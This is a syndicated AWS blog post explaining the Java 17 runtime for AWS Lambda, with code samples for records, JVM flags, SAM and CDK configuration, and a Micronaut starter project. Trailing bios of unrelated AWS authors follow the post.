Post Syndicated from Benjamin Smith original https://aws.amazon.com/blogs/compute/java-17-runtime-now-available-on-aws-lambda/
This post was written by Mark Sailes, Senior Specialist Solutions Architect, Serverless.
You can now develop AWS Lambda functions with the Amazon Corretto distribution of Java 17. This version of Corretto comes with long-term support (LTS), which means it will receive updates and bug fixes for an extended period, providing stability and reliability to developers who build applications on it. This runtime also supports AWS Lambda SnapStart, so you can upgrade to the latest managed runtime without losing your performance improvements.
Java 17 comes with new language features for developers, including Java records, sealed classes, and multi-line strings. It also comes with improvements to further optimize running Java on ARM CPU architectures, such as Graviton.
This blog explains how to get started using Java 17 with Lambda, how to use the new language features, and what else has changed with the runtime.
New language features
In Java, it is common to pass data using an immutable object. Before Java 17, this resulted in boiler plate code or the use of an external library like Lombok. For example, a generic Person object may look like this:
public class Person {

    private final String name;
    private final int age;

    public Person(String name, int age) {
        this.name = name;
        this.age = age;
    }

    public String getName() {
        return name;
    }

    public int getAge() {
        return age;
    }

    @Override
    public boolean equals(Object o) {
        if (this == o) return true;
        if (o == null || getClass() != o.getClass()) return false;

        Person person = (Person) o;

        if (age != person.age) return false;
        return Objects.equals(name, person.name);
    }

    @Override
    public int hashCode() {
        return Objects.hash(name, age);
    }

    @Override
    public String toString() {
        return "Person{" +
                "name='" + name + '\'' +
                ", age=" + age +
                '}';
    }
}
In Java 17, you can replace this entire class with a record, expressed as:
public record Person(String name, int age) {

}
The equals, hashCode, and toString methods, as well as the private, final fields and public constructor, are generated by the Java compiler. This simplifies the code that you have to maintain.
The Java 17 managed runtime introduces a new feature allowing developers to use records as the object to represent event data in the handler method. Records were introduced in Java 14 and provide a simpler syntax to declare classes primarily used to store data. Records allow developers to define an immutable class with a set of named properties and methods to access those properties, making them perfect for event data. This feature simplifies code, making it easier to read and maintain. Additionally, it can provide better performance since records are immutable by default, and Java’s runtime can optimize the memory allocation and garbage collection process. To use records as the parameter for the event handler method, define the record with the required properties, and pass the record to the method. The ability to use records as the object to represent event data in the handler method is a useful addition to the Java language, providing a concise and efficient way to define event data structures.
For example, the following Lambda function uses a Person record to represent the event data:
public class App implements RequestHandler<Person, APIGatewayProxyResponseEvent> {

    public APIGatewayProxyResponseEvent handleRequest(Person person, Context context) {

        String id = UUID.randomUUID().toString();
        Optional<Person> savedPerson = createPerson(id, person.name(), person.age());
        if (savedPerson.isPresent()) {
            return new APIGatewayProxyResponseEvent().withStatusCode(200);
        } else {
            return new APIGatewayProxyResponseEvent().withStatusCode(500);
        }
    }
Garbage collection
Java 17 makes available two new Java garbage collectors (GCs): Z Garbage Collector (ZGC) introduced in Java 15 and Shenandoah introduced in Java 12.
You can evaluate GCs against three axes:
- Throughput: the amount of work that can be done.
- Latency: how long work takes to complete.
- Memory footprint: how much additional memory is required.
Both the ZGC and Shenandoah GCs trade throughput and footprint to focus on reducing latency where possible. They perform all expensive work concurrently, without stopping the execution of application threads for more than a few milliseconds.
In the Java 17 managed runtime, Lambda continues to use the Serial GC as it does in Java 11. This is a low footprint GC well-suited for single processor machines, which is often the case when using Lambda functions.
You can change the default GC using the JAVA_TOOL_OPTIONS environment variable to an alternative if required. For example, if you were running with more memory and therefore multiple CPUs consider the Parallel GC. To use this, set JAVA_TOOL_OPTIONS to -XX:+UseParallelGC.
Runtime JVM configuration changes
In the Java 17 runtime, the JVM flag for tiered compilation is now set to stop at level 1 by default. In previous versions, you would have to do this by setting the JAVA_TOOL_OPTIONS to -XX:+TieredCompilation -XX:TieredStopAtLevel=1.
This is helpful in the majority of synchronous workloads because it can reduce startup latency by up to 60%. For more information on configuring tiered compilation, see “Optimizing AWS Lambda function performance for Java“.
If you are running a workload that processes large numbers of batches, simulates events, or any other highly repetitive action, you might find that this slows the duration of your function. An example of this would be Monte Carlo simulations. To change back to the previous settings, set JAVA_TOOL_OPTIONS to -XX:-TieredCompilation.
Using Java 17 in Lambda
AWS Management Console

To use the Java 17 runtime to develop your Lambda functions, set the runtime value to Java 17 when creating or updating a function.

To update an existing Lambda function to Java 17, navigate to the function in the Lambda console, then choose Edit in the Runtime settings panel. The new version is available in the Runtime dropdown:

AWS Serverless Application Model (AWS SAM)
In AWS SAM, set the Runtime attribute to java17 to use this version:
AWSTemplateFormatVersion: '2010-09-09'
Transform: AWS::Serverless-2016-10-31
Description: Simple Lambda Function

Resources:
  HelloWorldFunction:
    Type: AWS::Serverless::Function
    Properties:
      CodeUri: HelloWorldFunction
      Handler: helloworld.App::handleRequest
      Runtime: java17
      MemorySize: 1024
AWS SAM supports the generation of this template with Java 17 out of the box for new serverless applications using the sam init command. Refer to the AWS SAM documentation here.
AWS Cloud Development Kit (AWS CDK)
In the AWS CDK, set the runtime attribute to Runtime.JAVA_17 to use this version. In Java:
import software.amazon.awscdk.core.Construct;
import software.amazon.awscdk.core.Stack;
import software.amazon.awscdk.core.StackProps;
import software.amazon.awscdk.services.lambda.Code;
import software.amazon.awscdk.services.lambda.Function;
import software.amazon.awscdk.services.lambda.Runtime;

public class InfrastructureStack extends Stack {

    public InfrastructureStack(final Construct parent, final String id, final StackProps props) {
        super(parent, id, props);

        Function.Builder.create(this, "HelloWorldFunction")
                .runtime(Runtime.JAVA_17)
                .code(Code.fromAsset("target/hello-world.jar"))
                .handler("helloworld.App::handleRequest")
                .memorySize(1024)
                .build();
    }
}
Application frameworks
Java application frameworks Spring and Micronaut have announced that their latest versions Spring Boot 3 and Micronaut 4 require Java 17 as a minimum. Quarkus 3 continues to support Java 11. Java 17 is faster than 8 or 11, and framework developers want to pass on the performance improvements to customers. They also want to use the improvements to the Java language in their own code and show code examples with the most modern ways of working.
To try Micronaut 4 and Java 17, you can use the Micronaut launch web service to generate an example project that includes all the application code and AWS Cloud Development Kit (CDK) infrastructure as code you need to deploy it to Lambda.
The following command creates a Micronaut application, which uses the common controller pattern to handle REST requests. The infrastructure code will create an Amazon API Gateway and proxy all its requests to the Lambda function.
curl --location --request GET 'https://launch.micronaut.io/create/default/blog.example.lambda-java-17?lang=JAVA&build=MAVEN&test=JUNIT&javaVersion=JDK_17&features=amazon-api-gateway&features=aws-cdk&features=crac' --output lambda-java-17.zipUnzip the downloaded file then run the following Maven command to generate the deployable artifact.
./mvnw packageFinally, deploy the resources to AWS with CDK:
cd infra
cdk deploy
Conclusion
This blog post describes how to create a new Lambda function running the Amazon Corretto Java 17 managed runtime. It introduces the new records language feature to model the event being sent to your Lambda function and explains how changes to the default JVM configuration might affect the performance of your functions.
If you’re interested in learning more, visit serverlessland.com. If this has inspired you to try migrating an existing application to Lambda, read our re-platforming guide.


 Ranjit Rajan is a Principal Data Lab Solutions Architect with AWS. Ranjit works with AWS customers to help them design and build data and analytics applications in the cloud.
 Kannan Iyer is a Senior Data Lab Solutions Architect with AWS. Kannan works with AWS customers to help them design and build data and analytics applications in the cloud.
 Alexandre Rezende is a Data Lab Solutions Architect with AWS. Alexandre works with customers on their Business Intelligence, Data Warehouse, and Data Lake use cases, design architectures to solve their business problems, and helps them build MVPs to accelerate their path to production.

 Arun Lakshmanan is a Search Specialist with Amazon OpenSearch Service based out of Chicago, IL. He has over 20 years of experience working with enterprise customers and startups. He loves to travel and spend quality time with his family.


 Corey Johnson is the Lead Data Architect at Huron, where he leads its data architecture for their Global Products Data and Analytics initiatives.
 Sakti Mishra is a Principal Data Analytics Architect at AWS, where he helps customers modernize their data architecture, help define end to end data strategy including data security, accessibility, governance, and more. He is also the author of the book